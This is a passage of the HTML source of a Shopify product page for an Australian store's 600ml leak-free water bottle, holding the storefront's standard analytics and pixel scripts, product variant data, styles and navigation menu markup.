oses":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ad Conversion Oct 24"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ecococoon ™","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"ecococoon.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/ecococoon.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116169793","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516"},"sku":"600-BO-PinkRose","title":"Pink Rose","untranslatedTitle":"Pink Rose"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116366401","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585"},"sku":"600-BO-Limoncello","title":"Limoncello","untranslatedTitle":"Limoncello"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116202561","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585"},"sku":"600-BO-Blueberry","title":"Blueberry","untranslatedTitle":"Blueberry"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714117251137","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Mint.png?v=1750119585"},"sku":"600-BO-Mint","title":"Mint","untranslatedTitle":"Mint"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116530241","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585"},"sku":"600-BO-PinkTourmaline","title":"Pink Tourmaline","untranslatedTitle":"Pink Tourmaline"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40714116268097","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585"},"sku":"600-BO-EmeraldGreen","title":"Emerald Green","untranslatedTitle":"Emerald Green"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40315545485377","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585"},"sku":"600-BO-28","title":"Black Onyx","untranslatedTitle":"Black Onyx"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40315545550913","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/products\/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585"},"sku":"600-BO-29","title":"White Jade","untranslatedTitle":"White Jade"},{"price":{"amount":44.95,"currencyCode":"AUD"},"product":{"title":"600ml Water Bottle - Leak-Free","vendor":"Ecococoon ™","id":"6932943241281","untranslatedTitle":"600ml Water Bottle - Leak-Free","url":"\/products\/water-bottle-600ml","type":"Drink Bottle"},"id":"40315545583681","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Silver.png?v=1750119585"},"sku":"600-BO-20","title":"Silver","untranslatedTitle":"Silver"}],"purchasingCompany":null},},"https://ecococoon.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3958177838","storefrontBaseUrl":"https:\/\/ecococoon.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.95,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"600ml Water Bottle - Leak-Free\",\"vendor\":\"Ecococoon ™\",\"id\":\"6932943241281\",\"untranslatedTitle\":\"600ml Water Bottle - Leak-Free\",\"url\":\"\/products\/water-bottle-600ml\",\"type\":\"Drink Bottle\"},\"id\":\"40714116366401\",\"image\":{\"src\":\"\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585\"},\"sku\":\"600-BO-Limoncello\",\"title\":\"Limoncello\",\"untranslatedTitle\":\"Limoncello\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":6932943241281,"gid":"gid:\/\/shopify\/Product\/6932943241281","vendor":"Ecococoon ™","type":"Drink Bottle","handle":"water-bottle-600ml","variants":[{"id":40714116169793,"price":4495,"name":"600ml Water Bottle - Leak-Free - Pink Rose","public_title":"Pink Rose","sku":"600-BO-PinkRose"},{"id":40714116366401,"price":4495,"name":"600ml Water Bottle - Leak-Free - Limoncello","public_title":"Limoncello","sku":"600-BO-Limoncello"},{"id":40714116202561,"price":4495,"name":"600ml Water Bottle - Leak-Free - Blueberry","public_title":"Blueberry","sku":"600-BO-Blueberry"},{"id":40714117251137,"price":4495,"name":"600ml Water Bottle - Leak-Free - Mint","public_title":"Mint","sku":"600-BO-Mint"},{"id":40714116530241,"price":4495,"name":"600ml Water Bottle - Leak-Free - Pink Tourmaline","public_title":"Pink Tourmaline","sku":"600-BO-PinkTourmaline"},{"id":40714116268097,"price":4495,"name":"600ml Water Bottle - Leak-Free - Emerald Green","public_title":"Emerald Green","sku":"600-BO-EmeraldGreen"},{"id":40315545485377,"price":4495,"name":"600ml Water Bottle - Leak-Free - Black Onyx","public_title":"Black Onyx","sku":"600-BO-28"},{"id":40315545550913,"price":4495,"name":"600ml Water Bottle - Leak-Free - White Jade","public_title":"White Jade","sku":"600-BO-29"},{"id":40315545583681,"price":4495,"name":"600ml Water Bottle - Leak-Free - Silver","public_title":"Silver","sku":"600-BO-20"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6932943241281,"requestId":"aac4684d-044b-41bc-99b9-9edcfcd117f4-1768992339"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3958177838,
      theme_id: 138654941249,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ecococoon.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ecococoon.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3958177838,"isMerchantRequest":null,"themeId":138654941249,"themeCityHash":"7787283866323738929","contentLanguage":"en","currency":"AUD","eventMetadataId":"28d82825-4a65-4f05-a876-27ae270d473d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6932943241281,"requestId":"aac4684d-044b-41bc-99b9-9edcfcd117f4-1768992339","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":40714116169793,"productId":6932943241281,"productGid":"gid:\/\/shopify\/Product\/6932943241281","name":"600ml Water Bottle - Leak-Free - Pink Rose","price":"44.95","sku":"600-BO-PinkRose","brand":"Ecococoon ™","variant":"Pink Rose","category":"Drink Bottle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":40714116169793,"productId":6932943241281,"productGid":"gid:\/\/shopify\/Product\/6932943241281","name":"600ml Water Bottle - Leak-Free - Pink Rose","price":"44.95","sku":"600-BO-PinkRose","brand":"Ecococoon ™","variant":"Pink Rose","category":"Drink Bottle","nonInteraction":true,"remote":false,"referer":"https:\/\/ecococoon.com.au\/collections\/drink-bottles-australia\/products\/water-bottle-600ml?variant=40315545681985"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ecococoon.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ecococoon.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3958177838"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138654941249"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ecococoon.com.au/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17655278829633__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span><strong>Free AU Shipping over $150</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17655278829633__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.8rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Water Bottles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-water-bottles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Water Bottles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Water Bottles
                                  </a></li><li><a href="/collections/bottle-cuddlers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bottle Covers
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Caps &amp; Lids
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lunch Boxes
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lunch-boxes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Lunch Boxes
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bento Lunch Box
                                  </a></li><li><a href="/collections/lunch-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lunch Bags
                                  </a></li><li><a href="/products/stainless-steel-snack-pots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Pots
                                  </a></li><li><a href="/collections/replacement-parts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
